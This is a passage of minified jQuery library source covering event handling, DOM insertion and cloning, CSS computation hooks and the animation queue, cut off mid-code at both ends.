0!==e.result&&e.originalEvent&&(e.originalEvent.returnValue=e.result)}}},simulate:function(e,t,n){var r=d.extend(new d.Event,n,{type:e,isSimulated:!0});d.event.trigger(r,null,t),r.isDefaultPrevented()&&n.preventDefault()}},d.removeEvent=r.removeEventListener?function(e,t,n){e.removeEventListener&&e.removeEventListener(t,n)}:function(e,t,n){var r="on"+t;e.detachEvent&&(void 0===e[r]&&(e[r]=null),e.detachEvent(r,n))},d.Event=function(e,t){if(!(this instanceof d.Event))return new d.Event(e,t);e&&e.type?(this.originalEvent=e,this.type=e.type,this.isDefaultPrevented=e.defaultPrevented||void 0===e.defaultPrevented&&!1===e.returnValue?me:ve):this.type=e,t&&d.extend(this,t),this.timeStamp=e&&e.timeStamp||d.now(),this[d.expando]=!0},d.Event.prototype={constructor:d.Event,isDefaultPrevented:ve,isPropagationStopped:ve,isImmediatePropagationStopped:ve,preventDefault:function(){var e=this.originalEvent;this.isDefaultPrevented=me,e&&(e.preventDefault?e.preventDefault():e.returnValue=!1)},stopPropagation:function(){var e=this.originalEvent;this.isPropagationStopped=me,e&&!this.isSimulated&&(e.stopPropagation&&e.stopPropagation(),e.cancelBubble=!0)},stopImmediatePropagation:function(){var e=this.originalEvent;this.isImmediatePropagationStopped=me,e&&e.stopImmediatePropagation&&e.stopImmediatePropagation(),this.stopPropagation()}},d.each({mouseenter:"mouseover",mouseleave:"mouseout",pointerenter:"pointerover",pointerleave:"pointerout"},function(e,t){d.event.special[e]={delegateType:t,bindType:t,handle:function(e){var n,r=e.relatedTarget,i=e.handleObj;return r&&(r===this||d.contains(this,r))||(e.type=i.origType,n=i.handler.apply(this,arguments),e.type=t),n}}}),f.submit||(d.event.special.submit={setup:function(){if(d.nodeName(this,"form"))return!1;d.event.add(this,"click._submit keypress._submit",function(e){var t=e.target,n=d.nodeName(t,"input")||d.nodeName(t,"button")?d.prop(t,"form"):void 0;n&&!d._data(n,"submit")&&(d.event.add(n,"submit._submit",function(e){e._submitBubble=!0}),d._data(n,"submit",!0))})},postDispatch:function(e){e._submitBubble&&(delete e._submitBubble,this.parentNode&&!e.isTrigger&&d.event.simulate("submit",this.parentNode,e))},teardown:function(){if(d.nodeName(this,"form"))return!1;d.event.remove(this,"._submit")}}),f.change||(d.event.special.change={setup:function(){if(fe.test(this.nodeName))return"checkbox"!==this.type&&"radio"!==this.type||(d.event.add(this,"propertychange._change",function(e){"checked"===e.originalEvent.propertyName&&(this._justChanged=!0)}),d.event.add(this,"click._change",function(e){this._justChanged&&!e.isTrigger&&(this._justChanged=!1),d.event.simulate("change",this,e)})),!1;d.event.add(this,"beforeactivate._change",function(e){var t=e.target;fe.test(t.nodeName)&&!d._data(t,"change")&&(d.event.add(t,"change._change",function(e){!this.parentNode||e.isSimulated||e.isTrigger||d.event.simulate("change",this.parentNode,e)}),d._data(t,"change",!0))})},handle:function(e){var t=e.target;if(this!==t||e.isSimulated||e.isTrigger||"radio"!==t.type&&"checkbox"!==t.type)return e.handleObj.handler.apply(this,arguments)},teardown:function(){return d.event.remove(this,"._change"),!fe.test(this.nodeName)}}),f.focusin||d.each({focus:"focusin",blur:"focusout"},function(e,t){var n=function(e){d.event.simulate(t,e.target,d.event.fix(e))};d.event.special[t]={setup:function(){var r=this.ownerDocument||this,i=d._data(r,t);i||r.addEventListener(e,n,!0),d._data(r,t,(i||0)+1)},teardown:function(){var r=this.ownerDocument||this,i=d._data(r,t)-1;i?d._data(r,t,i):(r.removeEventListener(e,n,!0),d._removeData(r,t))}}}),d.fn.extend({on:function(e,t,n,r){return xe(this,e,t,n,r)},one:function(e,t,n,r){return xe(this,e,t,n,r,1)},off:function(e,t,n){var r,i;if(e&&e.preventDefault&&e.handleObj)return r=e.handleObj,d(e.delegateTarget).off(r.namespace?r.origType+"."+r.namespace:r.origType,r.selector,r.handler),this;if("object"==typeof e){for(i in e)this.off(i,t,e[i]);return this}return!1!==t&&"function"!=typeof t||(n=t,t=void 0),!1===n&&(n=ve),this.each(function(){d.event.remove(this,e,n,t)})},trigger:function(e,t){return this.each(function(){d.event.trigger(e,t,this)})},triggerHandler:function(e,t){var n=this[0];if(n)return d.event.trigger(e,t,n,!0)}});var be=/ jQuery\d+="(?:null|\d+)"/g,we=new RegExp("<(?:"+ne+")[\\s/>]","i"),Te=/<script|<style|<link/i,Ce=/checked\s*(?:[^=]|=\s*.checked.)/i,Ee=/^true\/(.*)/,Ne=/^\s*<!(?:\[CDATA\[|--)|(?:\]\]|--)>\s*$/g,ke=re(r).appendChild(r.createElement("div"));function Se(e,t){return d.nodeName(e,"table")&&d.nodeName(11!==t.nodeType?t:t.firstChild,"tr")?e.getElementsByTagName("tbody")[0]||e.appendChild(e.ownerDocument.createElement("tbody")):e}function Ae(e){return e.type=(null!==d.find.attr(e,"type"))+"/"+e.type,e}function De(e){var t=Ee.exec(e.type);return t?e.type=t[1]:e.removeAttribute("type"),e}function je(e,t){if(1===t.nodeType&&d.hasData(e)){var n,r,i,o=d._data(e),a=d._data(t,o),s=o.events;if(s)for(n in delete a.handle,a.events={},s)for(r=0,i=s[n].length;r<i;r++)d.event.add(t,n,s[n][r]);a.data&&(a.data=d.extend({},a.data))}}function Le(e,t){var n,r,i;if(1===t.nodeType){if(n=t.nodeName.toLowerCase(),!f.noCloneEvent&&t[d.expando]){for(r in(i=d._data(t)).events)d.removeEvent(t,r,i.handle);t.removeAttribute(d.expando)}"script"===n&&t.text!==e.text?(Ae(t).text=e.text,De(t)):"object"===n?(t.parentNode&&(t.outerHTML=e.outerHTML),f.html5Clone&&e.innerHTML&&!d.trim(t.innerHTML)&&(t.innerHTML=e.innerHTML)):"input"===n&&K.test(e.type)?(t.defaultChecked=t.checked=e.checked,t.value!==e.value&&(t.value=e.value)):"option"===n?t.defaultSelected=t.selected=e.defaultSelected:"input"!==n&&"textarea"!==n||(t.defaultValue=e.defaultValue)}}function He(e,t,n,r){t=o.apply([],t);var i,a,s,u,l,c,p=0,h=e.length,g=h-1,m=t[0],v=d.isFunction(m);if(v||h>1&&"string"==typeof m&&!f.checkClone&&Ce.test(m))return e.each(function(i){var o=e.eq(i);v&&(t[0]=m.call(this,i,o.html())),He(o,t,n,r)});if(h&&(i=(c=ce(t,e[0].ownerDocument,!1,e,r)).firstChild,1===c.childNodes.length&&(c=i),i||r)){for(s=(u=d.map(oe(c,"script"),Ae)).length;p<h;p++)a=c,p!==g&&(a=d.clone(a,!0,!0),s&&d.merge(u,oe(a,"script"))),n.call(e[p],a,p);if(s)for(l=u[u.length-1].ownerDocument,d.map(u,De),p=0;p<s;p++)a=u[p],ee.test(a.type||"")&&!d._data(a,"globalEval")&&d.contains(l,a)&&(a.src?d._evalUrl&&d._evalUrl(a.src):d.globalEval((a.text||a.textContent||a.innerHTML||"").replace(Ne,"")));c=i=null}return e}function qe(e,t,n){for(var r,i=t?d.filter(t,e):e,o=0;null!=(r=i[o]);o++)n||1!==r.nodeType||d.cleanData(oe(r)),r.parentNode&&(n&&d.contains(r.ownerDocument,r)&&ae(oe(r,"script")),r.parentNode.removeChild(r));return e}d.extend({htmlPrefilter:function(e){return e},clone:function(e,t,n){var r,i,o,a,s,u=d.contains(e.ownerDocument,e);if(f.html5Clone||d.isXMLDoc(e)||!we.test("<"+e.nodeName+">")?o=e.cloneNode(!0):(ke.innerHTML=e.outerHTML,ke.removeChild(o=ke.firstChild)),!(f.noCloneEvent&&f.noCloneChecked||1!==e.nodeType&&11!==e.nodeType||d.isXMLDoc(e)))for(r=oe(o),s=oe(e),a=0;null!=(i=s[a]);++a)r[a]&&Le(i,r[a]);if(t)if(n)for(s=s||oe(e),r=r||oe(o),a=0;null!=(i=s[a]);a++)je(i,r[a]);else je(e,o);return(r=oe(o,"script")).length>0&&ae(r,!u&&oe(e,"script")),r=s=i=null,o},cleanData:function(e,t){for(var r,i,o,a,s=0,u=d.expando,l=d.cache,c=f.attributes,p=d.event.special;null!=(r=e[s]);s++)if((t||F(r))&&(a=(o=r[u])&&l[o])){if(a.events)for(i in a.events)p[i]?d.event.remove(r,i):d.removeEvent(r,i,a.handle);l[o]&&(delete l[o],c||void 0===r.removeAttribute?r[u]=void 0:r.removeAttribute(u),n.push(o))}}}),d.fn.extend({domManip:He,detach:function(e){return qe(this,e,!0)},remove:function(e){return qe(this,e)},text:function(e){return Q(this,function(e){return void 0===e?d.text(this):this.empty().append((this[0]&&this[0].ownerDocument||r).createTextNode(e))},null,e,arguments.length)},append:function(){return He(this,arguments,function(e){1!==this.nodeType&&11!==this.nodeType&&9!==this.nodeType||Se(this,e).appendChild(e)})},prepend:function(){return He(this,arguments,function(e){if(1===this.nodeType||11===this.nodeType||9===this.nodeType){var t=Se(this,e);t.insertBefore(e,t.firstChild)}})},before:function(){return He(this,arguments,function(e){this.parentNode&&this.parentNode.insertBefore(e,this)})},after:function(){return He(this,arguments,function(e){this.parentNode&&this.parentNode.insertBefore(e,this.nextSibling)})},empty:function(){for(var e,t=0;null!=(e=this[t]);t++){for(1===e.nodeType&&d.cleanData(oe(e,!1));e.firstChild;)e.removeChild(e.firstChild);e.options&&d.nodeName(e,"select")&&(e.options.length=0)}return this},clone:function(e,t){return e=null!=e&&e,t=null==t?e:t,this.map(function(){return d.clone(this,e,t)})},html:function(e){return Q(this,function(e){var t=this[0]||{},n=0,r=this.length;if(void 0===e)return 1===t.nodeType?t.innerHTML.replace(be,""):void 0;if("string"==typeof e&&!Te.test(e)&&(f.htmlSerialize||!we.test(e))&&(f.leadingWhitespace||!te.test(e))&&!ie[(Z.exec(e)||["",""])[1].toLowerCase()]){e=d.htmlPrefilter(e);try{for(;n<r;n++)1===(t=this[n]||{}).nodeType&&(d.cleanData(oe(t,!1)),t.innerHTML=e);t=0}catch(e){}}t&&this.empty().append(e)},null,e,arguments.length)},replaceWith:function(){var e=[];return He(this,arguments,function(t){var n=this.parentNode;d.inArray(this,e)<0&&(d.cleanData(oe(this)),n&&n.replaceChild(t,this))},e)}}),d.each({appendTo:"append",prependTo:"prepend",insertBefore:"before",insertAfter:"after",replaceAll:"replaceWith"},function(e,t){d.fn[e]=function(e){for(var n,r=0,i=[],o=d(e),s=o.length-1;r<=s;r++)n=r===s?this:this.clone(!0),d(o[r])[t](n),a.apply(i,n.get());return this.pushStack(i)}});var _e,Me={HTML:"block",BODY:"block"};function Fe(e,t){var n=d(t.createElement(e)).appendTo(t.body),r=d.css(n[0],"display");return n.detach(),r}function Oe(e){var t=r,n=Me[e];return n||("none"!==(n=Fe(e,t))&&n||((t=((_e=(_e||d("<iframe frameborder='0' width='0' height='0'/>")).appendTo(t.documentElement))[0].contentWindow||_e[0].contentDocument).document).write(),t.close(),n=Fe(e,t),_e.detach()),Me[e]=n),n}var Re=/^margin/,Pe=new RegExp("^("+$+")(?!px)[a-z%]+$","i"),Be=function(e,t,n,r){var i,o,a={};for(o in t)a[o]=e.style[o],e.style[o]=t[o];for(o in i=n.apply(e,r||[]),t)e.style[o]=a[o];return i},We=r.documentElement;!function(){var t,n,i,o,a,s,u=r.createElement("div"),l=r.createElement("div");function c(){var c,f,d=r.documentElement;d.appendChild(u),l.style.cssText="-webkit-box-sizing:border-box;box-sizing:border-box;position:relative;display:block;margin:auto;border:1px;padding:1px;top:1%;width:50%",t=i=s=!1,n=a=!0,e.getComputedStyle&&(f=e.getComputedStyle(l),t="1%"!==(f||{}).top,s="2px"===(f||{}).marginLeft,i="4px"===(f||{width:"4px"}).width,l.style.marginRight="50%",n="4px"===(f||{marginRight:"4px"}).marginRight,(c=l.appendChild(r.createElement("div"))).style.cssText=l.style.cssText="-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box;display:block;margin:0;border:0;padding:0",c.style.marginRight=c.style.width="0",l.style.width="1px",a=!parseFloat((e.getComputedStyle(c)||{}).marginRight),l.removeChild(c)),l.style.display="none",(o=0===l.getClientRects().length)&&(l.style.display="",l.innerHTML="<table><tr><td></td><td>t</td></tr></table>",l.childNodes[0].style.borderCollapse="separate",(c=l.getElementsByTagName("td"))[0].style.cssText="margin:0;border:0;padding:0;display:none",(o=0===c[0].offsetHeight)&&(c[0].style.display="",c[1].style.display="none",o=0===c[0].offsetHeight)),d.removeChild(u)}l.style&&(l.style.cssText="float:left;opacity:.5",f.opacity="0.5"===l.style.opacity,f.cssFloat=!!l.style.cssFloat,l.style.backgroundClip="content-box",l.cloneNode(!0).style.backgroundClip="",f.clearCloneStyle="content-box"===l.style.backgroundClip,(u=r.createElement("div")).style.cssText="border:0;width:8px;height:0;top:0;left:-9999px;padding:0;margin-top:1px;position:absolute",l.innerHTML="",u.appendChild(l),f.boxSizing=""===l.style.boxSizing||""===l.style.MozBoxSizing||""===l.style.WebkitBoxSizing,d.extend(f,{reliableHiddenOffsets:function(){return null==t&&c(),o},boxSizingReliable:function(){return null==t&&c(),i},pixelMarginRight:function(){return null==t&&c(),n},pixelPosition:function(){return null==t&&c(),t},reliableMarginRight:function(){return null==t&&c(),a},reliableMarginLeft:function(){return null==t&&c(),s}}))}();var Ie,$e,ze=/^(top|right|bottom|left)$/;function Xe(e,t){return{get:function(){if(!e())return(this.get=t).apply(this,arguments);delete this.get}}}e.getComputedStyle?(Ie=function(t){var n=t.ownerDocument.defaultView;return n&&n.opener||(n=e),n.getComputedStyle(t)},$e=function(e,t,n){var r,i,o,a,s=e.style;return""!==(a=(n=n||Ie(e))?n.getPropertyValue(t)||n[t]:void 0)&&void 0!==a||d.contains(e.ownerDocument,e)||(a=d.style(e,t)),n&&!f.pixelMarginRight()&&Pe.test(a)&&Re.test(t)&&(r=s.width,i=s.minWidth,o=s.maxWidth,s.minWidth=s.maxWidth=s.width=a,a=n.width,s.width=r,s.minWidth=i,s.maxWidth=o),void 0===a?a:a+""}):We.currentStyle&&(Ie=function(e){return e.currentStyle},$e=function(e,t,n){var r,i,o,a,s=e.style;return null==(a=(n=n||Ie(e))?n[t]:void 0)&&s&&s[t]&&(a=s[t]),Pe.test(a)&&!ze.test(t)&&(r=s.left,(o=(i=e.runtimeStyle)&&i.left)&&(i.left=e.currentStyle.left),s.left="fontSize"===t?"1em":a,a=s.pixelLeft+"px",s.left=r,o&&(i.left=o)),void 0===a?a:a+""||"auto"});var Ue=/alpha\([^)]*\)/i,Ve=/opacity\s*=\s*([^)]*)/i,Ye=/^(none|table(?!-c[ea]).+)/,Je=new RegExp("^("+$+")(.*)$","i"),Ge={position:"absolute",visibility:"hidden",display:"block"},Qe={letterSpacing:"0",fontWeight:"400"},Ke=["Webkit","O","Moz","ms"],Ze=r.createElement("div").style;function et(e){if(e in Ze)return e;for(var t=e.charAt(0).toUpperCase()+e.slice(1),n=Ke.length;n--;)if((e=Ke[n]+t)in Ze)return e}function tt(e,t){for(var n,r,i,o=[],a=0,s=e.length;a<s;a++)(r=e[a]).style&&(o[a]=d._data(r,"olddisplay"),n=r.style.display,t?(o[a]||"none"!==n||(r.style.display=""),""===r.style.display&&U(r)&&(o[a]=d._data(r,"olddisplay",Oe(r.nodeName)))):(i=U(r),(n&&"none"!==n||!i)&&d._data(r,"olddisplay",i?n:d.css(r,"display"))));for(a=0;a<s;a++)(r=e[a]).style&&(t&&"none"!==r.style.display&&""!==r.style.display||(r.style.display=t?o[a]||"":"none"));return e}function nt(e,t,n){var r=Je.exec(t);return r?Math.max(0,r[1]-(n||0))+(r[2]||"px"):t}function rt(e,t,n,r,i){for(var o=n===(r?"border":"content")?4:"width"===t?1:0,a=0;o<4;o+=2)"margin"===n&&(a+=d.css(e,n+X[o],!0,i)),r?("content"===n&&(a-=d.css(e,"padding"+X[o],!0,i)),"margin"!==n&&(a-=d.css(e,"border"+X[o]+"Width",!0,i))):(a+=d.css(e,"padding"+X[o],!0,i),"padding"!==n&&(a+=d.css(e,"border"+X[o]+"Width",!0,i)));return a}function it(e,t,n){var r=!0,i="width"===t?e.offsetWidth:e.offsetHeight,o=Ie(e),a=f.boxSizing&&"border-box"===d.css(e,"boxSizing",!1,o);if(i<=0||null==i){if(((i=$e(e,t,o))<0||null==i)&&(i=e.style[t]),Pe.test(i))return i;r=a&&(f.boxSizingReliable()||i===e.style[t]),i=parseFloat(i)||0}return i+rt(e,t,n||(a?"border":"content"),r,o)+"px"}function ot(e,t,n,r,i){return new ot.prototype.init(e,t,n,r,i)}d.extend({cssHooks:{opacity:{get:function(e,t){if(t){var n=$e(e,"opacity");return""===n?"1":n}}}},cssNumber:{animationIterationCount:!0,columnCount:!0,fillOpacity:!0,flexGrow:!0,flexShrink:!0,fontWeight:!0,lineHeight:!0,opacity:!0,order:!0,orphans:!0,widows:!0,zIndex:!0,zoom:!0},cssProps:{float:f.cssFloat?"cssFloat":"styleFloat"},style:function(e,t,n,r){if(e&&3!==e.nodeType&&8!==e.nodeType&&e.style){var i,o,a,s=d.camelCase(t),u=e.style;if(t=d.cssProps[s]||(d.cssProps[s]=et(s)||s),a=d.cssHooks[t]||d.cssHooks[s],void 0===n)return a&&"get"in a&&void 0!==(i=a.get(e,!1,r))?i:u[t];if("string"===(o=typeof n)&&(i=z.exec(n))&&i[1]&&(n=V(e,t,i),o="number"),null!=n&&n==n&&("number"===o&&(n+=i&&i[3]||(d.cssNumber[s]?"":"px")),f.clearCloneStyle||""!==n||0!==t.indexOf("background")||(u[t]="inherit"),!(a&&"set"in a&&void 0===(n=a.set(e,n,r)))))try{u[t]=n}catch(e){}}},css:function(e,t,n,r){var i,o,a,s=d.camelCase(t);return t=d.cssProps[s]||(d.cssProps[s]=et(s)||s),(a=d.cssHooks[t]||d.cssHooks[s])&&"get"in a&&(o=a.get(e,!0,n)),void 0===o&&(o=$e(e,t,r)),"normal"===o&&t in Qe&&(o=Qe[t]),""===n||n?(i=parseFloat(o),!0===n||isFinite(i)?i||0:o):o}}),d.each(["height","width"],function(e,t){d.cssHooks[t]={get:function(e,n,r){if(n)return Ye.test(d.css(e,"display"))&&0===e.offsetWidth?Be(e,Ge,function(){return it(e,t,r)}):it(e,t,r)},set:function(e,n,r){var i=r&&Ie(e);return nt(0,n,r?rt(e,t,r,f.boxSizing&&"border-box"===d.css(e,"boxSizing",!1,i),i):0)}}}),f.opacity||(d.cssHooks.opacity={get:function(e,t){return Ve.test((t&&e.currentStyle?e.currentStyle.filter:e.style.filter)||"")?.01*parseFloat(RegExp.$1)+"":t?"1":""},set:function(e,t){var n=e.style,r=e.currentStyle,i=d.isNumeric(t)?"alpha(opacity="+100*t+")":"",o=r&&r.filter||n.filter||"";n.zoom=1,(t>=1||""===t)&&""===d.trim(o.replace(Ue,""))&&n.removeAttribute&&(n.removeAttribute("filter"),""===t||r&&!r.filter)||(n.filter=Ue.test(o)?o.replace(Ue,i):o+" "+i)}}),d.cssHooks.marginRight=Xe(f.reliableMarginRight,function(e,t){if(t)return Be(e,{display:"inline-block"},$e,[e,"marginRight"])}),d.cssHooks.marginLeft=Xe(f.reliableMarginLeft,function(e,t){if(t)return(parseFloat($e(e,"marginLeft"))||(d.contains(e.ownerDocument,e)?e.getBoundingClientRect().left-Be(e,{marginLeft:0},function(){return e.getBoundingClientRect().left}):0))+"px"}),d.each({margin:"",padding:"",border:"Width"},function(e,t){d.cssHooks[e+t]={expand:function(n){for(var r=0,i={},o="string"==typeof n?n.split(" "):[n];r<4;r++)i[e+X[r]+t]=o[r]||o[r-2]||o[0];return i}},Re.test(e)||(d.cssHooks[e+t].set=nt)}),d.fn.extend({css:function(e,t){return Q(this,function(e,t,n){var r,i,o={},a=0;if(d.isArray(t)){for(r=Ie(e),i=t.length;a<i;a++)o[t[a]]=d.css(e,t[a],!1,r);return o}return void 0!==n?d.style(e,t,n):d.css(e,t)},e,t,arguments.length>1)},show:function(){return tt(this,!0)},hide:function(){return tt(this)},toggle:function(e){return"boolean"==typeof e?e?this.show():this.hide():this.each(function(){U(this)?d(this).show():d(this).hide()})}}),d.Tween=ot,ot.prototype={constructor:ot,init:function(e,t,n,r,i,o){this.elem=e,this.prop=n,this.easing=i||d.easing._default,this.options=t,this.start=this.now=this.cur(),this.end=r,this.unit=o||(d.cssNumber[n]?"":"px")},cur:function(){var e=ot.propHooks[this.prop];return e&&e.get?e.get(this):ot.propHooks._default.get(this)},run:function(e){var t,n=ot.propHooks[this.prop];return this.options.duration?this.pos=t=d.easing[this.easing](e,this.options.duration*e,0,1,this.options.duration):this.pos=t=e,this.now=(this.end-this.start)*t+this.start,this.options.step&&this.options.step.call(this.elem,this.now,this),n&&n.set?n.set(this):ot.propHooks._default.set(this),this}},ot.prototype.init.prototype=ot.prototype,ot.propHooks={_default:{get:function(e){var t;return 1!==e.elem.nodeType||null!=e.elem[e.prop]&&null==e.elem.style[e.prop]?e.elem[e.prop]:(t=d.css(e.elem,e.prop,""))&&"auto"!==t?t:0},set:function(e){d.fx.step[e.prop]?d.fx.step[e.prop](e):1!==e.elem.nodeType||null==e.elem.style[d.cssProps[e.prop]]&&!d.cssHooks[e.prop]?e.elem[e.prop]=e.now:d.style(e.elem,e.prop,e.now+e.unit)}}},ot.propHooks.scrollTop=ot.propHooks.scrollLeft={set:function(e){e.elem.nodeType&&e.elem.parentNode&&(e.elem[e.prop]=e.now)}},d.easing={linear:function(e){return e},swing:function(e){return.5-Math.cos(e*Math.PI)/2},_default:"swing"},d.fx=ot.prototype.init,d.fx.step={};var at,st,ut=/^(?:toggle|show|hide)$/,lt=/queueHooks$/;function ct(){return e.setTimeout(function(){at=void 0}),at=d.now()}function ft(e,t){var n,r={height:e},i=0;for(t=t?1:0;i<4;i+=2-t)r["margin"+(n=X[i])]=r["padding"+n]=e;return t&&(r.opacity=r.width=e),r}function dt(e,t,n){for(var r,i=(pt.tweeners[t]||[]).concat(pt.tweeners["*"]),o=0,a=i.length;o<a;o++)if(r=i[o].call(n,t,e))return r}function pt(e,t,n){var r,i,o=0,a=pt.prefilters.length,s=d.Deferred().always(function(){delete u.elem}),u=function(){if(i)return!1;for(var t=at||ct(),n=Math.max(0,l.startTime+l.duration-t),r=1-(n/l.duration||0),o=0,a=l.tweens.length;o<a;o++)l.tweens[o].run(r);return s.notifyWith(e,[l,r,n]),r<1&&a?n:(s.resolveWith(e,[l]),!1)},l=s.promise({elem:e,props:d.extend({},t),opts:d.extend(!0,{specialEasing:{},easing:d.easing._default},n),originalProperties:t,originalOptions:n,startTime:at||ct(),duration:n.duration,tweens:[],createTween:function(t,n){var r=d.Tween(e,l.opts,t,n,l.opts.specialEasing[t]||l.opts.easing);return l.tweens.push(r),r},stop:function(t){var n=0,r=t?l.tweens.length:0;if(i)return this;for(i=!0;n<r;n++)l.tweens[n].run(1);return t?(s.notifyWith(e,[l,1,0]),s.resolveWith(e,[l,t])):s.rejectWith(e,[l,t]),this}}),c=l.props;for(!function(e,t){var n,r,i,o,a;for(n in e)if(i=t[r=d.camelCase(n)],o=e[n],d.isArray(o)&&(i=o[1],o=e[n]=o[0]),n!==r&&(e[r]=o,delete e[n]),(a=d.cssHooks[r])&&"expand"in a)for(n in o=a.expand(o),delete e[r],o)n in e||(e[n]=o[n],t[n]=i);else t[r]=i}(c,l.opts.specialEasing);o<a;o++)if(r=pt.prefilters[o].call(l,e,c,l.opts))return d.isFunction(r.stop)&&(d._queueHooks(l.elem,l.opts.queue).stop=d.proxy(r.stop,r)),r;return d.map(c,dt,l),d.isFunction(l.opts.start)&&l.opts.start.call(e,l),d.fx.timer(d.extend(u,{elem:e,anim:l,queue:l.opts.queue})),l.progress(l.opts.progress).done(l.opts.done,l.opts.complete).fail(l.opts.fail).always(l.opts.always)}d.Animation=d.extend(pt,{tweeners:{"*":[function(e,t){var n=this.createTween(e,t);return V(n.elem,e,z.exec(t),n),n}]},tweener:function(e,t){d.isFunction(e)?(t=e,e=["*"]):e=e.match(H);for(var n,r=0,i=e.length;r<i;r++)n=e[r],pt.tweeners[n]=pt.tweeners[n]||[],pt.tweeners[n].unshift(t)},prefilters:[function(e,t,n){var r,i,o,a,s,u,l,c=this,p={},h=e.style,g=e.nodeType&&U(e),m=d._data(e,"fxshow");for(r in n.queue||(null==(s=d._queueHooks(e,"fx")).unqueued&&(s.unqueued=0,u=s.empty.fire,s.empty.fire=function(){s.unqueued||u()}),s.unqueued++,c.always(function(){c.always(function(){s.unqueued--,d.queue(e,"fx").length||s.empty.fire()})})),1===e.nodeType&&("height"in t||"width"in t)&&(n.overflow=[h.overflow,h.overflowX,h.overflowY],"inline"===("none"===(l=d.css(e,"display"))?d._data(e,"olddisplay")||Oe(e.nodeName):l)&&"none"===d.css(e,"float")&&(f.inlineBlockNeedsLayout&&"inline"!==Oe(e.nodeName)?h.zoom=1:h.display="inline-block")),n.overflow&&(h.overflow="hidden",f.shrinkWrapBlocks()||c.always(function(){h.overflow=n.overflow[0],h.overflowX=n.overflow[1],h.overflowY=n.overflow[2]})),t)if(i=t[r],ut.exec(i)){if(delete t[r],o=o||"toggle"===i,i===(g?"hide":"show")){if("show"!==i||!m||void 0===m[r])continue;g=!0}p[r]=m&&m[r]||d.style(e,r)}else l=void 0;if(d.isEmptyObject(p))"inline"===("none"===l?Oe(e.nodeName):l)&&(h.display=l);else for(r in m?"hidden"in m&&(g=m.hidden):m=d._data(e,"fxshow",{}),o&&(m.hidden=!g),g?d(e).show():c.done(function(){d(e).hide()}),c.done(function(){var t;for(t in d._removeData(e,"fxshow"),p)d.style(e,t,p[t])}),p)a=dt(g?m[r]:0,r,c),r in m||(m[r]=a.start,g&&(a.end=a.start,a.start="width"===r||"height"===r?1:0))}],prefilter:function(e,t){t?pt.prefilters.unshift(e):pt.prefilters.push(e)}}),d.speed=function(e,t,n){var r=e&&"object"==typeof e?d.extend({},e):{complete:n||!n&&t||d.isFunction(e)&&e,duration:e,easing:n&&t||t&&!d.isFunction(t)&&t};return r.duration=d.fx.off?0:"number"==typeof r.duration?r.duration:r.duration in d.fx.speeds?d.fx.speeds[r.duration]:d.fx.speeds._default,null!=r.queue&&!0!==r.queue||(r.queue="fx"),r.old=r.complete,r.complete=function(){d.isFunction(r.old)&&r.old.call(this),r.queue&&d.dequeue(this,r.queue)},r},d.fn.extend({fadeTo:function(e,t,n,r){return this.filter(U).css("opacity",0).show().end().animate({opacity:t},e,n,r)},animate:function(e,t,n,r){var i=d.isEmptyObject(e),o=d.speed(t,n,r),a=function(){var t=pt(this,d.extend({},e),o);(i||d._data(this,"finish"))&&t.stop(!0)};return a.finish=a,i||!1===o.queue?this.each(a):this.queue(o.queue,a)},stop:function(e,t,n){var r=function(e){var t=e.stop;delete e.stop,t(n)};return"string"!=typeof e&&(n=t,t=e,e=void 0),t&&!1!==e&&this.queue(e||"fx",[]),this.each(function(){var t=!0,i=null!=e&&e+"queueHooks",o=d.timers,a=d._data(this);if(i)a[i]&&a[i].stop&&r(a[i]);else for(i in a)a[i]&&a[i].stop&&lt.test(i)&&r(a[i]);for(i=o.length;i--;)o[i].elem!==this||null!=e&&o[i].queue!==e||(o[i].anim.stop(n),t=!1,o.splice(i,1));!t&&n||d.dequeue(this,e)})},finish:function(e){return!1!==e&&(e=e||"fx"),this.each(function(){var t,n=d._data(this),r=n[e+"queue"],i=n[e+"queueHooks"],o=d.timers,a=r?r.length:0;for(n.finish=!0,d.queue(this,e,[]),i&&i.stop&&i.stop.call(this,!0),t=o.length;t--;)o[t].elem===this&&o[t].queue===e&&(o[t].anim.stop(!0),o.splice(t,1));for(t=0;t<a;t++)r[t]&&r[t].finish&&r[t].finish.call(this);delete n.finish})}}),d.each(["toggle","show","hide"],function(e,t){var n=d.fn[t];d.fn[t]=function(e,r,i){return null==e||"boolean"==typeof e?n.apply(this,arguments):this.animate(ft(t,!0),e,r,i)}}),d.each({slideDown:ft("show"),slideUp:ft("hide"),slideToggle:ft("toggle"),fadeIn:{opacity:"show"},fadeOut:{opacity:"hide"},fadeToggle:{opacity:"toggle"}},function(e,t){d.fn[e]=function(e,n,r){return this.animate(t,e,n,r)}}),d.timers=[],d.fx.tick=function(){var e,t=d.timers,n=0;for(at=d.now();n<t.length;n++)(e=t[n])()||t[n]!==e||t.splice(n--,1);t.length||d.fx.stop(),at=void 0},d.fx.timer=function(e){d.timers.push(e),e()?d.fx.start():d.timers.pop()},d.fx.interval=13,d.fx.start=function(){st||(st=e.setInterval(d.fx.tick,d.fx.interval))},d.fx.stop=function(){e.clearInterval(st),st=null},d.fx.speeds={slow:600,fast:200,_default:400},d.fn.delay=function(t,n){return t=d.fx&&d.fx.speeds[t]||t,n=n||"fx",this.queue(n,function(n,r){var i=e.setTimeout(n,t);r.stop=function(){e.clearTimeout(i)}})},function(){var e,t=r.createElement("input"),n=r.createElement("div"),i=r.createElement("select"),o=i.appendChild(r.createElement("option"));(n=r.createElement("div")).setAttribute("className","t"),n.innerHTML="  <link/><table></table><a href='/a'>a</a><input type='checkbox'/>",e=n.getElementsByTagName("a")[0],t.setAttribute("type","checkbox"),n.appendChild(t),(e=n.getElementsByTagName("a")[0]).style.cssText="top:1px",f.getSetAttribute="t"!==n.className,f.style=/top/.test(e.getAttribute("style")),f.hrefNormalized="/a"===e.getAttribute("href"),f.checkOn=!!t.value,f.optSelected=o.selected,f.enctype=!!r.createElement("form").enctype,i.disabled=!0,f.optDisabled=!o.disabled,(t=r.createElement("input")).setAttribute("value",""),f.input=""===t.getAttribute("value"),t.value="t",t.setAttribute("type","radio"),f.radioValue="t"===t.value}();var ht=/\r/g,gt=/[\x20\t\r\n\f]+/g;d.fn.extend({val:function(e){var t,n,r,i=this[0];return arguments.length?(r=d.isFunction(e),this.each(function(n){var i;1===this.nodeType&&(null==(i=r?e.call(this,n,d(this).val()):e)?i="":"number"==typeof i?i+="":d.isArray(i)&&(i=d.map(i,function(e){return null==e?"":e+""})),(t=d.valHooks[this.type]||d.valHooks[this.nodeName.toLowerCase()])&&"set"in t&&void 